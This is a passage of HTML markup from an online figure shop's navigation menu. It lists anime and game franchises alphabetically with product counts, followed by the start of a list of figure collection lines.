class="alphabet_link">Kuroko No Basket</a></div><div class="alphabet_count"> 11</div></div></div><div data-letter="L" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">L</span> <span class="bestElem"><em>comme</em> Love Live</span> <span class="nbCat">8</span></div><div id="abc_licenses_L" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2585-laid-back-camp" class="alphabet_link">Laid-Back Camp</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/194-lamu" class="alphabet_link">Lamu</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/335-les-gardiens-de-la-galaxie" class="alphabet_link">Les Gardiens de la Galaxie</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2521-ling-cage-incarnation" class="alphabet_link">Ling Cage Incarnation</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/147-love-live" class="alphabet_link">Love Live</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2346-love-producer" class="alphabet_link">Love &amp; Producer</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3116-lycoris-recoil" class="alphabet_link">Lycoris Recoil</a></div><div class="alphabet_count"> 6</div></div></div><div data-letter="M" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">M</span> <span class="bestElem"><em>comme</em> My Hero Academia</span> <span class="nbCat">58</span></div><div id="abc_licenses_M" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/506-made-in-abyss" class="alphabet_link">Made in Abyss</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/230-magi-labyrinth-of-magic" class="alphabet_link">Magi Labyrinth of Magic</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/500-marvel" class="alphabet_link">Marvel</a></div><div class="alphabet_count"> 17</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3224-mashle" class="alphabet_link">Mashle</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2663-masters-of-the-universe" class="alphabet_link">Masters of the Universe</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/152-mega-man" class="alphabet_link">Mega Man</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2117-mushoku-tensei" class="alphabet_link">Mushoku Tensei</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2957-my-dress-up-darling" class="alphabet_link">My Dress-Up Darling</a></div><div class="alphabet_count"> 9</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/232-my-hero-academia" class="alphabet_link">My Hero Academia</a></div><div class="alphabet_count"> 58</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2237-my-teen-romantic-comedy-snafu" class="alphabet_link">My Teen Romantic Comedy SNAFU</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="N" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">N</span> <span class="bestElem"><em>comme</em> Naruto</span> <span class="nbCat">92</span></div><div id="abc_licenses_N" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1933-nadia-le-secret-de-l-eau-bleue" class="alphabet_link">Nadia, Le Secret De L&#039;Eau Bleue</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3680-nana" class="alphabet_link">Nana</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/108-naruto" class="alphabet_link">Naruto</a></div><div class="alphabet_count"> 92</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2094-nier-automata" class="alphabet_link">NieR : Automata</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2111-nijisanji" class="alphabet_link">Nijisanji</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/272-no-game-no-life" class="alphabet_link">No Game No Life</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="O" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">O</span> <span class="bestElem"><em>comme</em> One Piece</span> <span class="nbCat">182</span></div><div id="abc_licenses_O" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/229-olive-et-tom" class="alphabet_link">Olive et Tom</a></div><div class="alphabet_count"> 9</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/109-one-piece" class="alphabet_link">One Piece</a></div><div class="alphabet_count"> 182</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/165-one-punch-man" class="alphabet_link">One Punch Man</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/288-ore-no-imouto-ga-konna-ni-kawaii-wake-ga-nai" class="alphabet_link">Ore no Imouto ga Konna ni Kawaii Wake ga Nai</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3442-oshi-no-ko" class="alphabet_link">Oshi No Ko</a></div><div class="alphabet_count"> 27</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/474-overlord" class="alphabet_link">Overlord</a></div><div class="alphabet_count"> 17</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/278-overwatch" class="alphabet_link">Overwatch</a></div><div class="alphabet_count"> 2</div></div></div><div data-letter="P" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">P</span> <span class="bestElem"><em>comme</em> Pokémon</span> <span class="nbCat">64</span></div><div id="abc_licenses_P" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/208-pokemon" class="alphabet_link">Pokémon</a></div><div class="alphabet_count"> 64</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/142-puella-magi-madoka-magica" class="alphabet_link">Puella Magi Madoka Magica</a></div><div class="alphabet_count"> 5</div></div></div><div data-letter="R" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">R</span> <span class="bestElem"><em>comme</em> Re Zero</span> <span class="nbCat">42</span></div><div id="abc_licenses_R" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3926-rainbow-six-siege" class="alphabet_link">Rainbow Six Siege</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/157-ranma-12" class="alphabet_link">Ranma 1/2</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2243-rascal-does-not-dream-of-bunny-girl-senpai" class="alphabet_link">Rascal Does Not Dream Of Bunny Girl Senpai</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/300-re" class="alphabet_link">Re Zero</a></div><div class="alphabet_count"> 42</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/497-rent-a-girlfriend" class="alphabet_link">Rent-A-Girlfriend</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2403-rozen-maiden" class="alphabet_link">Rozen Maiden</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/476-rurouni-kenshin" class="alphabet_link">Rurouni Kenshin</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/283-rwby" class="alphabet_link">RWBY</a></div><div class="alphabet_count"> 2</div></div></div><div data-letter="S" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">S</span> <span class="bestElem"><em>comme</em> Spy × Family</span> <span class="nbCat">24</span></div><div id="abc_licenses_S" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/356-saenai-heroine-no-sodatekata" class="alphabet_link">Saenai Heroine no Sodatekata</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/118-sailor-moon" class="alphabet_link">Sailor Moon</a></div><div class="alphabet_count"> 9</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/162-saint-seiya" class="alphabet_link">Saint Seiya</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/380-sakamoto-days" class="alphabet_link">Sakamoto Days</a></div><div class="alphabet_count"> 12</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/136-sakura-card-captor" class="alphabet_link">Sakura Card Captor</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/382-shaman-king" class="alphabet_link">Shaman King</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3343-shangri-la-frontier" class="alphabet_link">Shangri-La Frontier</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3444-shy" class="alphabet_link">Shy</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3015-silent-hill" class="alphabet_link">Silent Hill</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2465-spice-and-wolf" class="alphabet_link">Spice and Wolf</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/159-spiderman" class="alphabet_link">Spiderman</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3370-spy-classroom" class="alphabet_link">Spy Classroom</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2637-spy-family" class="alphabet_link">Spy × Family</a></div><div class="alphabet_count"> 24</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2173-ssssdynazenon" class="alphabet_link">SSSS.Dynazenon</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/174-star-wars" class="alphabet_link">Star Wars</a></div><div class="alphabet_count"> 10</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/398-stranger-things" class="alphabet_link">Stranger Things</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/291-street-fighter" class="alphabet_link">Street Fighter</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/123-super-sonico" class="alphabet_link">Super Sonico</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/416-superman" class="alphabet_link">Superman</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/120-sword-art-online" class="alphabet_link">Sword Art Online</a></div><div class="alphabet_count"> 15</div></div></div><div data-letter="T" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">T</span> <span class="bestElem"><em>comme</em> That Time I Got Reincarnated As A Slime</span> <span class="nbCat">27</span></div><div id="abc_licenses_T" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2006-tales-of-" class="alphabet_link">Tales Of</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/484-teenage-mutant-ninja-turtles" class="alphabet_link">Teenage Mutant Ninja Turtles</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/422-that-time-i-got-reincarnated-as-a-slime" class="alphabet_link">That Time I Got Reincarnated As A Slime</a></div><div class="alphabet_count"> 27</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3589-the-girl-i-like-forgot-her-glasses" class="alphabet_link">The Girl I Like Forgot Her Glasses</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/140-the-idol-master" class="alphabet_link">The Idol Master</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/394-the-lord-of-the-rings" class="alphabet_link">The Lord of the Rings</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3840-the-melancholy-of-haruhi-suzumiya" class="alphabet_link">The Melancholy Of Haruhi Suzumiya</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/439-the-promised-neverland" class="alphabet_link">The Promised Neverland</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1994-the-quintessential-quintuplets" class="alphabet_link">The Quintessential Quintuplets</a></div><div class="alphabet_count"> 22</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/149-the-seven-deadly-sins" class="alphabet_link">The Seven Deadly Sins</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/205-tiger-bunny" class="alphabet_link">Tiger &amp; Bunny</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2655-tinytan" class="alphabet_link">TinyTAN</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3517-tis-time-for-torture-princess" class="alphabet_link">Tis Time for &quot;Torture,&quot; Princess</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/185-to-love-ru-darkness" class="alphabet_link">To Love Ru Darkness</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/137-tokyo-ghoul" class="alphabet_link">Tokyo Ghoul</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2102-tokyo-revengers" class="alphabet_link">Tokyo Revengers</a></div><div class="alphabet_count"> 15</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/302-touhou-project" class="alphabet_link">Touhou Project</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2722-transformers" class="alphabet_link">Transformers</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2107-twisted-wonderland-" class="alphabet_link">Twisted Wonderland</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="U" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">U</span> <span class="bestElem"><em>comme</em> Ultraman</span> <span class="nbCat">1</span></div><div id="abc_licenses_U" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/429-ultraman" class="alphabet_link">Ultraman</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3366-undead-unluck" class="alphabet_link">Undead Unluck</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="V" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">V</span> <span class="bestElem"><em>comme</em> Vocaloid</span> <span class="nbCat">33</span></div><div id="abc_licenses_V" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/113-vocaloid" class="alphabet_link">Vocaloid</a></div><div class="alphabet_count"> 33</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3868-vtuber" class="alphabet_link">VTuber</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="W" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">W</span> <span class="bestElem"><em>comme</em> Wandering Witch : The Journey Of Elaina</span> <span class="nbCat">2</span></div><div id="abc_licenses_W" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2619-wandering-witch-the-journey-of-elaina" class="alphabet_link">Wandering Witch : The Journey Of Elaina</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/478-weathering-with-you" class="alphabet_link">Weathering with You</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/406-world-of-warcraft" class="alphabet_link">World Of Warcraft</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="X" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">X</span> <span class="bestElem"><em>comme</em> X-Men</span> <span class="nbCat">2</span></div><div id="abc_licenses_X" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/425-x-men" class="alphabet_link">X-Men</a></div><div class="alphabet_count"> 2</div></div></div><div data-letter="Y" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">Y</span> <span class="bestElem"><em>comme</em> Yuyu Hakusho</span> <span class="nbCat">7</span></div><div id="abc_licenses_Y" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2127-yashahime-princess-half-demon" class="alphabet_link">Yashahime : Princess Half-Demon</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/266-yokai-watch" class="alphabet_link">Yokai Watch</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/224-yu-gi-oh" class="alphabet_link">Yu-Gi-Oh!</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/374-yuyu-hakusho" class="alphabet_link">Yuyu Hakusho</a></div><div class="alphabet_count"> 7</div></div></div><div data-letter="Z" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">Z</span> <span class="bestElem"><em>comme</em> Zelda</span> <span class="nbCat">2</span></div><div id="abc_licenses_Z" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/126-zelda" class="alphabet_link">Zelda</a></div><div class="alphabet_count"> 2</div></div></div></div></div><div id="alphabet_vlslc_col" data-subpanel="vlslc_col" class="vls_alphabets_section"><div class="vlslc_panel_header"> <span class="vlslc_panel_header_title">Collections</span> <svg class="svg_search vlslc_panel_header_svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M5.929,34.629a19.9,19.9,0,0,0,24.489,3.05.851.851,0,0,1,1.031.129L41.782,48.141c2.063,2.062,4.941,2.556,6.767.73l.322-.322c1.826-1.826,1.332-4.7-.73-6.767,0,0-7.755-7.776-10.354-10.354a.839.839,0,0,1-.108-1.01,19.9,19.9,0,0,0-3.05-24.489,20.294,20.294,0,0,0-28.7,28.7Zm24.962-3.738a14.993,14.993,0,1,1,0-21.2A15.015,15.015,0,0,1,30.891,30.891Z" fill="#ffffff" class="path_to_modify"></path><path d="M29.581,19.076a2.089,2.089,0,0,1-1.934-1.289,9,9,0,0,0-11.793-4.769,2.1,2.1,0,0,1-1.633-3.867,13.173,13.173,0,0,1,17.271,7,2.091,2.091,0,0,1-1.117,2.75,1.653,1.653,0,0,1-.794.172Z" fill="#ffffff" class="path_to_modify"></path></svg></div><div id="abc_collections" class="block_content alphabet_letters"><div data-letter="A" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">A</span> <span class="bestElem"><em>comme</em> Ani Chara Heroes</span> <span class="nbCat">12</span></div><div id="abc_collections_A" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1641-a-piece-of-dream" class="alphabet_link">A Piece Of Dream</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1643-acrylic-keychain" class="alphabet_link">Acrylic Keychain</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3739-actcut-figure" class="alphabet_link">Act/Cut Figure</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1645-adverge-motion" class="alphabet_link">Adverge Motion</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1646-age-of-heroes" class="alphabet_link">Age of Heroes</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3645-akihabara-legend-figure" class="alphabet_link">Akihabara Legend Figure</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1647-ani-chara-heroes" class="alphabet_link">Ani Chara Heroes</a></div><div class="alphabet_count"> 12</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3552-ankoku-bujutsukai" class="alphabet_link">Ankoku Bujutsukai</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2979-aqua-float-girls" class="alphabet_link">Aqua Float Girls</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1656-artfx" class="alphabet_link">ARTFX</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1657-artfx-j" class="alphabet_link">ARTFX J</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1978-artist-masterpiece" class="alphabet_link">Artist Masterpiece</a></div><div class="alphabet_count"> 5</div></div></div><div data-letter="B" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">B</span> <span class="bestElem"><em>comme</em> Battle Record Collection</span> <span class="nbCat">17</span></div><div id="abc_collections_B" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3757-banpresto-evolve" class="alphabet_link">Banpresto Evolve</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3355-banpresto-figure-colosseum" class="alphabet_link">Banpresto Figure Colosseum</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1659-battle-figure-series" class="alphabet_link">Battle Figure Series</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1830-battle-record-collection" class="alphabet_link">Battle Record Collection</a></div><div class="alphabet_count"> 17</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1660-bds-art-scale" class="alphabet_link">BDS Art Scale</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2081-bessatsu-corocoro-comic" class="alphabet_link">Bessatsu CoroCoro Comic</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1945-bicute-bunnies" class="alphabet_link">BiCute Bunnies</a></div><div class="alphabet_count"> 13</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3897-bicute-dark-figure" class="alphabet_link">BiCute Dark Figure</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3398-big-size-sofubi" class="alphabet_link">Big Size Sofubi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3801-birthday-present-figure" class="alphabet_link">Birthday Present Figure</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1666-blood-of-saiyans-figure" class="alphabet_link">Blood Of Saiyans Figure</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2622-bravegraph" class="alphabet_link">Bravegraph</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1669-break-time" class="alphabet_link">Break Time</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3901-brilliant-figure" class="alphabet_link">Brilliant Figure</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title 